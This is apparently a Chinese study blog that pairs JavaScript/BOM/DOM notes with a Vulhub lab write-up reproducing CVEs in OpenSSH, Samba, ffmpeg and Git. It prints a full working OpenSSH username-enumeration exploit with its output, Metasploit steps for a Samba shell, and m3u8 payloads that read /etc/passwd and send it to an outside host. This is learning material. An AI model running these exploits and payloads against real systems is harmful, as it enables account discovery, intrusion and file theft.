ACTF 2022
JavaScript与Nodejs
从头开始了属于是
BOM
- 浏览器对象模型
- javascript将浏览器的各个组成部分封装成对象
- Window:浏览器窗口对象
- Navigator:浏览器对象
- Screen:屏幕对象
- History:历史记录对象
- history.back()后退
- history.forward()前进
- Location:地址栏对象
- location.href()设置或返回完整URL
DOM
- 文档对象模型
- 将标记语言的各个部分封装成对象
- Document:整个文档对象
- Element:元素对象
- Attribute:属性对象
- Text:文本对象
- Comment:注释对象
Object
静态方法
(1)对象属性模型的相关方法
Object.getOwnPropertyDescriptor():获取某个属性的描述对象。Object.defineProperty():通过描述对象,定义某个属性。Object.defineProperties():通过描述对象,定义多个属性。
(2)控制对象状态的方法
Object.preventExtensions():防止对象扩展。Object.isExtensible():判断对象是否可扩展。Object.seal():禁止对象配置。Object.isSealed():判断一个对象是否可配置。Object.freeze():冻结一个对象。Object.isFrozen():判断一个对象是否被冻结。
(3)原型链相关方法
Object.create():该方法可以指定原型对象和属性,返回一个新的对象。Object.getPrototypeOf():获取对象的Prototype对象。
实例方法
除了静态方法,还有不少方法定义在Object.prototype对象。它们称为实例方法,所有Object的实例对象都继承了这些方法。
Object实例对象的方法,主要有以下六个。
Object.prototype.valueOf():返回当前对象对应的值。Object.prototype.toString():返回当前对象对应的字符串形式。Object.prototype.toLocaleString():返回当前对象对应的本地字符串形式。Object.prototype.hasOwnProperty():判断某个属性是否为当前对象自身的属性,还是继承自原型对象的属性。Object.prototype.isPrototypeOf():判断当前对象是否为另一个对象的原型。Object.prototype.propertyIsEnumerable():判断某个属性是否可枚举。
本节介绍前四个方法,另外两个方法将在后文相关章节介绍。
面向对象
this
简单说,this就是属性或方法“当前”所在的对象。在全局环境下默认this就是整个window对象,
this主要有以下几个使用场合。
(1)全局环境
全局环境使用this,它指的就是顶层对象window。
this === window // true

function f() {
  console.log(this === window);
}
f() // true上面代码说明,不管是不是在函数内部,只要是在全局环境下运行,this就是指顶层对象window。
(2)构造函数
构造函数中的this,指的是实例对象。
var Obj = function (p) {
  this.p = p;
};上面代码定义了一个构造函数Obj。由于this指向实例对象,所以在构造函数内部定义this.p,就相当于定义实例对象有一个p属性。
var o = new Obj('Hello World!');
o.p // "Hello World!"
(3)对象的方法
如果对象的方法里面包含this,this的指向就是方法运行时所在的对象。该方法赋值给另一个对象,就会改变this的指向。
但是,这条规则很不容易把握。请看下面的代码。
var obj ={
  foo: function () {
    console.log(this);
  }
};

obj.foo() // obj上面代码中,obj.foo方法执行时,它内部的this指向obj。
但是,下面这几种用法,都会改变this的指向。
// 情况一
(obj.foo = obj.foo)() // window
// 情况二
(false || obj.foo)() // window
// 情况三
(1, obj.foo)() // window上面代码中,obj.foo就是一个值。这个值真正调用的时候,运行环境已经不是obj了,而是全局环境,所以this不再指向obj。
可以这样理解,JavaScript 引擎内部,obj和obj.foo储存在两个内存地址,称为地址一和地址二。obj.foo()这样调用时,是从地址一调用地址二,因此地址二的运行环境是地址一,this指向obj。但是,上面三种情况,都是直接取出地址二进行调用,这样的话,运行环境就是全局环境,因此this指向全局环境。上面三种情况等同于下面的代码。
// 情况一
(obj.foo = function () {
  console.log(this);
})()
// 等同于
(function () {
  console.log(this);
})()

// 情况二
(false || function () {
  console.log(this);
})()

// 情况三
(1, function () {
  console.log(this);
})()如果this所在的方法不在对象的第一层,这时this只是指向当前一层的对象,而不会继承更上面的层。
var a = {
  p: 'Hello',
  b: {
    m: function() {
      console.log(this.p);
    }
  }
};

a.b.m() // undefined上面代码中,a.b.m方法在a对象的第二层,该方法内部的this不是指向a,而是指向a.b,因为实际执行的是下面的代码。
var b = {
  m: function() {
   console.log(this.p);
  }
};

var a = {
  p: 'Hello',
  b: b
};

(a.b).m() // 等同于 b.m()
如果要达到预期效果,只有写成下面这样。
var a = {
  b: {
    m: function() {
      console.log(this.p);
    },
    p: 'Hello'
  }
};如果这时将嵌套对象内部的方法赋值给一个变量,this依然会指向全局对象。
var a = {
  b: {
    m: function() {
      console.log(this.p);
    },
    p: 'Hello'
  }
};

var hello = a.b.m;
hello() // undefined上面代码中,m是多层对象内部的一个方法。为求简便,将其赋值给hello变量,结果调用时,this指向了顶层对象。为了避免这个问题,可以只将m所在的对象赋值给hello,这样调用时,this的指向就不会变。
var hello = a.b;
hello.m() // Hello
绑定 this 的方法
Function.prototype.call(obj,arg1,arg2,.....)对于一个函数来说,call方法就是在obj为this的情况下执行函数,如果不传入参数那么就会直接在全局情况下执行,obj为null或undefined也是以全局环境执行
Function.prototype.apply(thisValue, [arg1, arg2, ...])和call的唯一区别就是一个是一个一个传入,一个是传参数数组
Function.prototype.bind(obj)以传入的对象为this,返回重新绑定的函数
CVE
CVE
在Vulhub上面的CVE复现,一份小记录
OpenSSH
CVE-2018-15473
漏洞内容:在OpenSSH 7.7前存在一个用户名枚举漏洞,通过该漏洞,可以判断某个用户名是否存在于目标主机中
漏洞作用:我们用弱口令、爆破等方式进行尝试登录时,ssh需要的用户名和账户名不管是一致还是不一致,都会给我们一个登录延迟的假象,让我们以为可以登录成功,实则不管你的用户名是否是正确的,它都会让你输入密码,然后告诉你登录失败,因此我们必须知道对方用户准确的用户名,让我们在接下来不管是弱口令登录还是暴力破解方面都很有帮助
利用条件:OpenSSH 版本<7.7
漏洞复现:
进入docker更改密码,此处改为
123456ssh连接docker,查看
/etc/passwd文件来查看用户名daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false sshd:x:74:74:Privilege-separated SSH:/usr/local/sbin/sshd:/sbin/nologin vulhub:x:1000:1000:,,,:/home/vulhub:/bin/bash example:x:1001:1001:,,,:/home/example:/bin/bash测试exp
#!/usr/bin/env python # python2 exp.py --port SSH端口 --userList 用户名字典 IP ########################################################################### # ____ _____ _____ _ _ # # / __ \ / ____/ ____| | | | # # | | | |_ __ ___ _ __ | (___| (___ | |__| | # # | | | | '_ \ / _ \ '_ \ \___ \\___ \| __ | # # | |__| | |_) | __/ | | |____) |___) | | | | # # \____/| .__/ \___|_| |_|_____/_____/|_| |_| # # | | Username Enumeration # # |_| # # # ########################################################################### # Exploit: OpenSSH Username Enumeration Exploit (CVE-2018-15473) # # Vulnerability: CVE-2018-15473 # # Affected Versions: OpenSSH version < 7.7 # # Author: Justin Gardner, Penetration Tester @ SynerComm AssureIT # # Github: https://github.com/Rhynorater/CVE-2018-15473-Exploit # # Email: Justin.Gardner@SynerComm.com # # Date: August 20, 2018 # ########################################################################### import argparse import logging import paramiko import multiprocessing import socket import string import sys import json from random import randint as rand from random import choice as choice # store function we will overwrite to malform the packet old_parse_service_accept = paramiko.auth_handler.AuthHandler._handler_table[paramiko.common.MSG_SERVICE_ACCEPT] # list to store 3 random usernames (all ascii_lowercase characters); this extra step is added to check the target # with these 3 random usernames (there is an almost 0 possibility that they can be real ones) random_username_list = [] # populate the list for i in range(3): user = "".join(choice(string.ascii_lowercase) for x in range(rand(15, 20))) random_username_list.append(user) # create custom exception class BadUsername(Exception): def __init__(self): pass # create malicious "add_boolean" function to malform packet def add_boolean(*args, **kwargs): pass # create function to call when username was invalid def call_error(*args, **kwargs): raise BadUsername() # create the malicious function to overwrite MSG_SERVICE_ACCEPT handler def malform_packet(*args, **kwargs): old_add_boolean = paramiko.message.Message.add_boolean paramiko.message.Message.add_boolean = add_boolean result = old_parse_service_accept(*args, **kwargs) #return old add_boolean function so start_client will work again paramiko.message.Message.add_boolean = old_add_boolean return result # create function to perform authentication with malformed packet and desired username def checkUsername(username, tried=0): sock = socket.socket() sock.connect((args.hostname, args.port)) # instantiate transport transport = paramiko.transport.Transport(sock) try: transport.start_client() except paramiko.ssh_exception.SSHException: # server was likely flooded, retry up to 3 times transport.close() if tried < 4: tried += 1 return checkUsername(username, tried) else: print('[-] Failed to negotiate SSH transport') try: transport.auth_publickey(username, paramiko.RSAKey.generate(1024)) except BadUsername: return (username, False) except paramiko.ssh_exception.AuthenticationException: return (username, True) #Successful auth(?) raise Exception("There was an error. Is this the correct version of OpenSSH?") # function to test target system using the randomly generated usernames def checkVulnerable(): vulnerable = True for user in random_username_list: result = checkUsername(user) if result[1]: vulnerable = False return vulnerable def exportJSON(results): data = {"Valid":[], "Invalid":[]} for result in results: if result[1] and result[0] not in data['Valid']: data['Valid'].append(result[0]) elif not result[1] and result[0] not in data['Invalid']: data['Invalid'].append(result[0]) return json.dumps(data) def exportCSV(results): final = "Username, Valid\n" for result in results: final += result[0]+", "+str(result[1])+"\n" return final def exportList(results): final = "" for result in results: if result[1]: final+=result[0]+" is a valid user!\n" else: final+=result[0]+" is not a valid user!\n" return final # assign functions to respective handlers paramiko.auth_handler.AuthHandler._handler_table[paramiko.common.MSG_SERVICE_ACCEPT] = malform_packet paramiko.auth_handler.AuthHandler._handler_table[paramiko.common.MSG_USERAUTH_FAILURE] = call_error # get rid of paramiko logging logging.getLogger('paramiko.transport').addHandler(logging.NullHandler()) arg_parser = argparse.ArgumentParser() arg_parser.add_argument('hostname', type=str, help="The target hostname or ip address") arg_parser.add_argument('--port', type=int, default=22, help="The target port") arg_parser.add_argument('--threads', type=int, default=5, help="The number of threads to be used") arg_parser.add_argument('--outputFile', type=str, help="The output file location") arg_parser.add_argument('--outputFormat', choices=['list', 'json', 'csv'], default='list', type=str, help="The output file location") group = arg_parser.add_mutually_exclusive_group(required=True) group.add_argument('--username', type=str, help="The single username to validate") group.add_argument('--userList', type=str, help="The list of usernames (one per line) to enumerate through") args = arg_parser.parse_args() def main(): sock = socket.socket() try: sock.connect((args.hostname, args.port)) sock.close() except socket.error: print('[-] Connecting to host failed. Please check the specified host and port.') sys.exit(1) # first we run the function to check if host is vulnerable to this CVE if not checkVulnerable(): # most probably the target host is either patched or running a version not affected by this CVE print("Target host most probably is not vulnerable or already patched, exiting...") sys.exit(0) elif args.username: #single username passed in result = checkUsername(args.username) if result[1]: print(result[0]+" is a valid user!") else: print(result[0]+" is not a valid user!") elif args.userList: #username list passed in try: f = open(args.userList) except IOError: print("[-] File doesn't exist or is unreadable.") sys.exit(3) usernames = map(str.strip, f.readlines()) f.close() # map usernames to their respective threads pool = multiprocessing.Pool(args.threads) results = pool.map(checkUsername, usernames) try: if args.outputFile: outputFile = open(args.outputFile, "w") except IOError: print("[-] Cannot write to outputFile.") sys.exit(5) if args.outputFormat=='json': if args.outputFile: outputFile.writelines(exportJSON(results)) outputFile.close() print("[+] Results successfully written to " + args.outputFile + " in JSON form.") else: print(exportJSON(results)) elif args.outputFormat=='csv': if args.outputFile: outputFile.writelines(exportCSV(results)) outputFile.close() print("[+] Results successfully written to " + args.outputFile + " in CSV form.") else: print(exportCSV(results)) else: if args.outputFile: outputFile.writelines(exportList(results)) outputFile.close() print("[+] Results successfully written to " + args.outputFile + " in List form.") else: print(exportList(results)) else: # no usernames passed in print("[-] No usernames provided to check") sys.exit(4) if __name__ == '__main__': main()此处我们还需要一个用户名字典,可以自行构造,也可以用github上面一个开源项目SecLists,节约时间我们自行构造一个简短list,最终测试结果如下
admin is not a valid user!
bin is a valid user!
sys is a valid user!
sync is a valid user!
games is a valid user!
man is a valid user!
lp is a valid user!
111 is not a valid user!
1243 is not a valid user!
sahdsa is not a valid user!
jalba is not a valid user!
dsa is not a valid user!
fe is not a valid user!
qf is not a valid user!
ds is not a valid user!
vc is not a valid user!
dsshg is not a valid user!
rsa is not a valid user!
grdfsbvfgd is not a valid user!
sb is not a valid user!
fgd is not a valid user!
s is not a valid user!
bgfd is not a valid user!
s is not a valid user!
g is not a valid user!
fds is not a valid user!
g is not a valid user!
fd is not a valid user!
sgf is not a valid user!
ds is not a valid user!
g is not a valid user!
fdsh is not a valid user!
tr is not a valid user!
wnbyrsbf is not a valid user!
dgs is not a valid user!
root is a valid user!
显然漏洞存在,而当我们对高级版本的SSH进行测试时,exp失效

Samba(SMB)
CVE-2017-7494
漏洞内容:只需要有一个可以写入文件的用户就可以提权到root权限
漏洞作用:RCE
影响范围:Samba 3.5.0 之后到4.6.4/4.5.10/4.4.14中间的所有版本
漏洞复现:
vulhub直接起一个docker

使用msf搜索对应漏洞
search is_known_pipename使用set命令设置rhost
如果对方服务开启了匿名登录直接使用run命令即可,如果已知用户名密码可使用set smbuser和smbpass来指定用户登录
成功拿shell
ffmpeg
CVE-2016-1897
漏洞内容:首先了解一下m3u8文件格式,m3u8是一种索引文件,用于HLS协议传输媒体流,m3u8索引指向一个个小的媒体流碎片
简而言之,HLS 是新一代流媒体传输协议,其基本实现原理为将一个大的媒体文件进行分片,将该分片文件资源路径记录于 m3u8 文件(即 playlist)内,其中附带一些额外描述(比如该资源的多带宽信息···)用于提供给客户端。客户端依据该 m3u8 文件即可获取对应的媒体资源,进行播放。
一个基本的m3u8文件格式如下
m3u8 文件必须以 utf-8 进行编码,不能使用 Byte Order Mark(BOM)字节序, 不能包含 utf-8 控制字符(U+0000 ~ U_001F 和 U+007F ~ u+009F)。
m3u8 文件的每一行要么是一个 URI,要么是空行,要么就是以 # 开头的字符串。不能出现空白字符,除了显示声明的元素。
m3u8 文件中以 # 开头的字符串要么是注释,要么就是标签。标签以 #EXT 开头,大小写敏感。
```
各参数说明:
#EXTM3U 标签是 m3u8 的文件头,开头必须要这一行
#EXT-X-MEDIA-SEQUENCE 表示每一个media URI 在 PlayList中只有唯一的序号,相邻之间序号+1
#EXTINF:10.0, 表示该一段 TS 流文件的长度
#EXT-X-ENDLIST 这个相当于文件结束符```m3u8 #EXTM3U #EXT-X-TARGETDURATION:10 #EXTINF:9.009, http://media.example.com/first.ts #EXTINF:9.009, http://media.example.com/second.ts #EXTINF:3.003, http://media.example.com/third.ts #EXT-X-ENDLIST
而在ffmpeg特定版本中并没有对URI进行任何检查,此处可导致SSRF,只需要监听一个端口然后直接访问即可验证
任意文件读取成因是在ffmpeg中有concat函数可以对URI进行拼接,我们只要将文件作为http请求的参数即可带出,但直接使用concat并不会对文件请求访问,所以我们需要一个小技巧,也就是通过主m3u8访问次级m3u8来使得文件被读取
kkk.txt
#EXTM3U
#EXT-X-MEDIA-SEQUENCE:0
#EXTINF:10.0,
concat:http://xxx/test.txt|file:///etc/passwd
#EXT-X-ENDLIST
text.txt
#EXTM3U
#EXT-X-MEDIA-SEQUENCE:0
#EXTINF:,
http://xxx/?
xxx.m3u8
#EXTM3U
#EXT-X-TARGETDURATION:6
#EXTINF:10.0,
concat:http://xxx/kkk.txt
#EXT-X-ENDLIST
将kkk.txt和text.txt都上传到服务器,然后用ffmpeg处理xxx.m3u8文件即可带出passwd文件首行
Git
CVE-2017-8386
漏洞成因:
当我们想从github克隆一份代码下来的时候,会有ssh克隆的选项,我们去随便捞一个地址,找到Clone with SSH里列出的地址:
git@github.com:Jlan45/j1an.github.io.git其实就是通过ssh协议连接github使用git用户将这个文件搞下来那我们猜想一下,是不是直接ssh链接就能和我们链接一个服务器一样去执行命令呢
测试发现我们确实连接上了服务器,但是服务器给我们弹了一句话就让我们强制退出了
这是怎么做到的咧
那么,github这类git服务商是怎么实现上述“安全”通信的流程的呢?
让用户可以通过ssh认证身份,但又不给用户shell,这个过程有两种方法实现:
创建系统用户git的时候将其shell设置成git-shell
在authorized_keys文件每个ssh-key的前面设置command,覆盖或劫持重写原本的命令
第一种方法比较直观,就是创建用户的时候不给其正常的bash或sh的shell,而是给它一个git-shell。git-shell是一个沙盒环境,在git-shell下,只允许执行沙盒内包含的命令。
————————————————
版权声明:本文为CSDN博主「建瓯最坏」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明。
原文链接:https://blog.csdn.net/JiangBuLiu/article/details/95065034在github中确实是只有这三条命令可用
git-receive-pack <argument>git-upload-pack <argument>git-upload-archive <argument>
但是后面有了参数,我们就可以通过–help来打开一个man页面,并且其会自动调用less命令,而通过less命令我们就能直接通过
shift+e键来实现任意文件读取,甚至可以通过!命令来实现任意命令执行
漏洞内容:通过github的SSH实现任意文件读取
漏洞复现:
首先还是vulhub启一个服务器,可以看到目录下有id_rsa私钥文件,我们直接通过这个私钥来连接docker,并且执行
